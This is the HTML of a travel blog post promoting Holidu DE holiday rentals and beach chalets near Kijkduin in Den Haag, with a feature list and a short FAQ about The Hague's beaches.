penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/travel/">Travel</a><a href="https://celebzero.com/category/holidu/">Holidu</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Experience Blissful Seaside Living: Beach House in Den Haag </h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p20868">1964</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="20868" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Experience%20Blissful%20Seaside%20Living:%20Beach%20House%20in%20Den%20Haag %20-%20https://celebzero.com/beach-house-in-den-haag/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F05%2FUntitled-design-2023-05-31T150110.054_11zon.webp&#038;description=Experience%20Blissful%20Seaside%20Living%3A%20Beach%20House%20in%20Den%20Haag%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;title=Experience%20Blissful%20Seaside%20Living%3A%20Beach%20House%20in%20Den%20Haag%C2%A0"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;name=Experience%20Blissful%20Seaside%20Living%3A%20Beach%20House%20in%20Den%20Haag%C2%A0"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;title=Experience%20Blissful%20Seaside%20Living%3A%20Beach%20House%20in%20Den%20Haag%C2%A0"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;text=Experience%20Blissful%20Seaside%20Living%3A%20Beach%20House%20in%20Den%20Haag%C2%A0"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Imagine waking up to the gentle sound of waves crashing against the shore, with the fresh sea breeze gently caressing your face. Welcome to the Beach House in Den Haag, brought to you by Holidu DE. Nestled along the picturesque coastline of Den Haag, this stunning beachfront property offers an unparalleled seaside living experience. 		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</span></p>
<hr />
<h2><span style="font-weight: 400;">Holidu DE offers the Best Beach House in Den Haag</span></h2>
<h3><span style="font-weight: 400;">1. Vakantiepark Kijkduin 765 &#8211; Eezz</span></h3>
<figure id="attachment_20898" aria-describedby="caption-attachment-20898" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-20898" src="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152152.973_11zon.webp" alt="Vakantiepark Kijkduin 765 - Eezz" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152152.973_11zon.webp 900w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152152.973_11zon-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152152.973_11zon-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152152.973_11zon-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152152.973_11zon-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152152.973_11zon-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152152.973_11zon-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-20898" class="wp-caption-text">Vakantiepark Kijkduin 765 &#8211; Eezz | celebzero</figcaption></figure>
<p><span style="font-weight: 400;">Vakantiepark Kijkduin 765 &#8211; Eezz by Holidu DE is a wonderful holiday destination located in the picturesque coastal city of The Hague, Netherlands.  This vacation park offers an ideal retreat for beach enthusiasts, with its close proximity to the stunning beaches of Den Haag. Nestled amidst the dunes, these beach houses provide a tranquil atmosphere and stunning views of the North Sea coastline.</span></p>
<p><span style="font-weight: 400;">Besides its prime location and delightful accommodations, Vakantiepark Kijkduin 765 &#8211; Eezz also offers a range of on-site facilities to enhance your holiday experience. When it comes to exploring the surrounding area, there&#8217;s plenty to see and do. Den Haag, also known as The Hague, is a vibrant city that offers a rich blend of history, culture, and natural beauty. Apart from its gorgeous beaches, the city boasts numerous attractions, including iconic landmarks, museums, art galleries, and charming neighbourhoods.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Modern chalet with the dishwasher not far from the beach</span></h3>
<p><span style="font-weight: 400;">The modern chalet with a dishwasher, conveniently located near the beach in Den Haag, is brought to you by Holidu DE. This modern chalet, provided by Holidu DE, offers a truly luxurious experience. Step inside and be greeted by a tastefully decorated interior that blends contemporary design with coastal charm. The chalet boasts comfortable bedrooms where you can recharge and indulge in restful nights.  </span></p>
<p><span style="font-weight: 400;">The location of this modern chalet is simply unbeatable. Just a short distance from the beach, you can easily stroll down to the sandy shores to feel the warm sand between your toes or take a refreshing dip in the azure waters. In addition to the proximity to the beach, the chalet is conveniently located near local amenities and attractions. Explore the vibrant city of Den Haag, known for its rich history, cultural landmarks, and lively atmosphere.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Comfortable two-bathroom chalet close to the beach</span></h3>
<figure id="attachment_20900" aria-describedby="caption-attachment-20900" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-20900" src="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152412.890_11zon.webp" alt="Comfortable two-bathroom chalet close to the beach" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152412.890_11zon.webp 900w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152412.890_11zon-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152412.890_11zon-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152412.890_11zon-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152412.890_11zon-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152412.890_11zon-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152412.890_11zon-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-20900" class="wp-caption-text">Comfortable two-bathroom chalet close to the beach | celebzero</figcaption></figure>
<p><span style="font-weight: 400;">Nestled in the idyllic coastal town of Den Haag, this beach house is a true gem for those seeking a blissful seaside escape. Located just a stone&#8217;s throw away from the pristine shoreline, this charming chalet provides the perfect haven for beach lovers and nature enthusiasts alike. The Comfortable Two Bathroom Chalet is designed to offer the utmost comfort and convenience during your stay. </span></p>
<p><span style="font-weight: 400;">The proximity of this beach house in Den Haag to the beach offers breathtaking views of the coastline. When you&#8217;re ready to explore beyond the beach, Den Haag has a wealth of attractions and activities to offer. Take a leisurely stroll through the charming town centre, where you&#8217;ll find a variety of quaint shops, delightful cafes, and excellent restaurants serving delicious local cuisine.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Newly designed cottage with fireplace near the beach</span></h3>
<p><span style="font-weight: 400;">Nestled in the picturesque coastal town of Den Haag, this beach house is truly a hidden gem that promises the ultimate seaside escape. The Best Den<a href="https://en.wikipedia.org/w/index.php?search=+beach+house+in+den+haag&amp;title=Special%3ASearch&amp;ns0=1" target="_blank" rel="noopener"> Haag Beach House</a> offers a perfect blend of comfort, style, and natural beauty. This cottage has been meticulously designed to cater to your every need.</span></p>
<p><span style="font-weight: 400;">One of the highlights of this beach house is its proximity to the beautiful sandy shores. Just a short stroll away, you&#8217;ll find yourself immersed in the breathtaking beauty of Den Haag Beach. Spend your days lounging on the golden sand, building sandcastles with your family, or taking a refreshing dip in the azure waters. Beyond the beach, Den Haag offers a wealth of attractions and activities to explore.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Comfortable holiday home with two bathrooms, near the beach</span></h3>
<figure id="attachment_20902" aria-describedby="caption-attachment-20902" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-20902" src="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152608.697_11zon.webp" alt="Comfortable holiday home with two bathrooms, near the beach" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152608.697_11zon.webp 900w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152608.697_11zon-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152608.697_11zon-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152608.697_11zon-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152608.697_11zon-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152608.697_11zon-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-31T152608.697_11zon-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-20902" class="wp-caption-text">Comfortable holiday home with two bathrooms, near the beach | celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The holiday homes offered by Holidu DE are designed with your comfort in mind. With spacious interiors and stylish decor, these accommodations create a cosy and inviting atmosphere. Located just a stone&#8217;s throw away from the beach, these holiday homes offer convenience and easy access to the sandy shores. </span></p>
<p><span style="font-weight: 400;">Our den Haag strandhaus options provide the ultimate beachside experience, allowing you to unwind and recharge in a tranquil setting. In addition to the comfortable interiors, our den Haag strandhaus rentals often feature outdoor amenities such as private gardens, barbecue facilities, and loungers, allowing you to make the most of the pleasant weather and enjoy alfresco dining and relaxation.</span></p>
<hr />
<h2><span style="font-weight: 400;">Standout features of the beach house in Den Haag</span></h2>
<p><span style="font-weight: 400;">The notable features of Beach House in Den Haag by Holidu DE are as follows:</span></p>
<ol>
<li><span style="font-weight: 400;"> Prime Location near the Beach: Beach House in Den Haag is ideally situated just steps away from the sandy shores, allowing guests to enjoy the ultimate beachfront experience.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="2">
<li><span style="font-weight: 400;"> Spectacular Ocean Views: This beach house offers breathtaking panoramic views of the ocean, creating a serene and picturesque atmosphere.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="3">
<li><span style="font-weight: 400;"> Modern and Stylish Interior: The beach house features a contemporary and tastefully designed interior, providing a comfortable and stylish living space for guests to relax and unwind.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="4">
<li><span style="font-weight: 400;"> Private Terrace and Outdoor Area: Guests can indulge in the beauty of the beach and the surrounding nature from the privacy of their own terrace or outdoor space.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="5">
<li><span style="font-weight: 400;"> Fully Equipped Kitchen: The beach house is equipped with a modern kitchen that includes all the necessary amenities, allowing guests to prepare their own meals with ease.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="6">
<li><span style="font-weight: 400;"> Spacious Accommodation: With its generous floor plan, the beach house offers ample space for families or groups of friends, ensuring a comfortable stay for everyone.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="7">
<li><span style="font-weight: 400;"> Access to Local Attractions: Situated in Den Haag, guests have easy access to a variety of local attractions, including museums, shops, restaurants, and entertainment options, in addition to the beach.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="8">
<li><span style="font-weight: 400;"><span style="font-weight: 400;"> Memorable Beachfront Experience: Staying at this beach house in Den Haag promises a truly memorable vacation, allowing guests to create lasting memories in a stunning beachfront setting.</span></span><br />
<hr />
</li>
</ol>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">The Beach House in Den Haag by Holidu DE presents an exceptional opportunity to experience a beachfront retreat in one of the Netherlands&#8217; most beautiful coastal destinations. With its prime location, stunning views, and luxurious amenities, this vacation rental promises an unforgettable getaway. For more information, visit<a href="https://celebzero.com/" target="_blank" rel="noopener"> Celebzero.</a></span></p>
<hr />
<h2><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Does Den Haag have a beach?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, Den Haag (The Hague) does have a beach. The Hague is located on the North Sea coast of the Netherlands, and it is home to two main beach areas: Scheveningen Beach and Kijkduin Beach.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How many beaches are in The Hague?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The Hague is known for its two beautiful beaches, Scheveningen Beach and Kijkduin Beach. Scheveningen Beach offers a long stretch of sandy shoreline, while Kijkduin Beach offers a more tranquil and family-friendly atmosphere. Both offer visitors a chance to relax and enjoy the sea and sand.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is The Hague an expensive city?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The Hague is a relatively expensive city, but the cost of living can vary depending on accommodation, lifestyle choices, and personal preferences. It is recommended to research and consider factors such as budgeting, income level, and lifestyle choices when evaluating affordability.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Does Den Haag have a beach?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, Den Haag (The Hague) does have a beach. The Hague is located on the North Sea coast of the Netherlands, and it is home to two main beach areas: Scheveningen Beach and Kijkduin Beach."
    }
  },{
    "@type": "Question",
    "name": "How many beaches are in The Hague?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Hague is known for its two beautiful beaches, Scheveningen Beach and Kijkduin Beach. Scheveningen Beach offers a long stretch of sandy shoreline, while Kijkduin Beach offers a more tranquil and family-friendly atmosphere. Both offer visitors a chance to relax and enjoy the sea and sand."
    }
  },{
    "@type": "Question",
    "name": "Is The Hague an expensive city?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Hague is a relatively expensive city, but the cost of living can vary depending on accommodation, lifestyle choices, and personal preferences. It is recommended to research and consider factors such as budgeting, income level, and lifestyle choices when evaluating affordability."
    }
  }]
}
</script></p>
<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="100" />
<col width="100" />
<col width="100" />
<col width="100" /></colgroup>
<tbody>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;alamo car rental&quot;}" data-sheets-formula="=HYPERLINK(R[0]C[-3],R[0]C[-2])" data-sheets-hyperlink="https://celebzero.com/alamo-car-rental/"><a class="in-cell-link" href="https://celebzero.com/alamo-car-rental/" target="_blank" rel="noopener">alamo car rental</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ID Mobile Plans&quot;}" data-sheets-formula="=HYPERLINK(R[1]C[-4],R[1]C[-3])" data-sheets-hyperlink="https://celebzero.com/id-mobile-plans-for-the-best-network/"><a class="in-cell-link" href="https://celebzero.com/id-mobile-plans-for-the-best-network/" target="_blank" rel="noopener">ID Mobile Plans</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;last minute deals from belfast&quot;}" data-sheets-formula="=HYPERLINK(R[2]C[-5],R[2]C[-4])" data-sheets-hyperlink="https://celebzero.com/last-minute-holidays-from-belfast/"><a class="in-cell-link" href="https://celebzero.com/last-minute-holidays-from-belfast/" target="_blank" rel="noopener">last minute deals from belfast</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;cheap holidays to belfast&quot;}" data-sheets-formula="=HYPERLINK(R[3]C[-6],R[3]C[-5])" data-sheets-hyperlink="https://celebzero.com/cheap-holidays-from-belfast/">
<div>
<div><a class="in-cell-link" href="https://celebzero.com/cheap-holidays-from-belfast/" target="_blank" rel="noopener">cheap holidays to belfast</a></div>
</div>
</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;mini cruises from southampton&quot;}" data-sheets-formula="=HYPERLINK(R[3]C[-3],R[3]C[-2])" data-sheets-hyperlink="https://celebzero.com/mini-cruises-from-southampton/"><a class="in-cell-link" href="https://celebzero.com/mini-cruises-from-southampton/" target="_blank" rel="noopener">mini cruises from southampton</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;dallas to delhi flights&quot;}" data-sheets-formula="=HYPERLINK(R[4]C[-4],R[4]C[-3])" data-sheets-hyperlink="https://celebzero.com/dallas-to-delhi-flight/"><a class="in-cell-link" href="https://celebzero.com/dallas-to-delhi-flight/" target="_blank" rel="noopener">dallas to delhi flights</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;london to ibiza flights&quot;}" data-sheets-formula="=HYPERLINK(R[5]C[-5],R[5]C[-4])" data-sheets-hyperlink="https://celebzero.com/london-to-ibiza-flights/"><a class="in-cell-link" href="https://celebzero.com/london-to-ibiza-flights/" target="_blank" rel="noopener">london to ibiza flights</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;scotia beading&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-6],R[6]C[-5])" data-sheets-hyperlink="https://celebzero.com/scotia-beading/"><a class="in-cell-link" href="https://celebzero.com/scotia-beading/" target="_blank" rel="noopener">scotia beading</a></td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;london to berlin train&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-3],R[6]C[-2])" data-sheets-hyperlink="https://celebzero.com/london-to-berlin-train/"><a class="in-cell-link" href="https://celebzero.com/london-to-berlin-train/" target="_blank" rel="noopener">london to berlin train</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;adidas joggers&quot;}" data-sheets-formula="=HYPERLINK(R[7]C[-4],R[7]C[-3])" data-sheets-hyperlink="https://celebzero.com/adidas-joggers/"><a class="in-cell-link" href="https://celebzero.com/adidas-joggers/" target="_blank" rel="noopener">adidas joggers</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;flights to istanbul&quot;}" data-sheets-formula="=HYPERLINK(R[8]C[-5],R[8]C[-4])" data-sheets-hyperlink="https://celebzero.com/flights-to-istanbul/"><a class="in-cell-link" href="https://celebzero.com/flights-to-istanbul/" target="_blank" rel="noopener">flights to istanbul</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;holidays to palma&quot;}" data-sheets-formula="=HYPERLINK(R[9]C[-6],R[9]C[-5])" data-sheets-hyperlink="https://celebzero.com/holidays-to-palma/">
<div>
<div><a class="in-cell-link" href="https://celebzero.com/holidays-to-palma/" target="_blank" rel="noopener">holidays to palma</a></div>
</div>
</td>
</tr>
</tbody>
</table>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/beach-house-in-den-haag/" rel="tag">beach house in den haag</a></span></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="20868" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Experience%20Blissful%20Seaside%20Living:%20Beach%20House%20in%20Den%20Haag %20-%20https://celebzero.com/beach-house-in-den-haag/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F05%2FUntitled-design-2023-05-31T150110.054_11zon.webp&#038;description=Experience%20Blissful%20Seaside%20Living%3A%20Beach%20House%20in%20Den%20Haag%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;title=Experience%20Blissful%20Seaside%20Living%3A%20Beach%20House%20in%20Den%20Haag%C2%A0"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;name=Experience%20Blissful%20Seaside%20Living%3A%20Beach%20House%20in%20Den%20Haag%C2%A0"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;title=Experience%20Blissful%20Seaside%20Living%3A%20Beach%20House%20in%20Den%20Haag%C2%A0"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fbeach-house-in-den-haag%2F&#038;text=Experience%20Blissful%20Seaside%20Living%3A%20Beach%20House%20in%20Den%20Haag%C2%A0"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
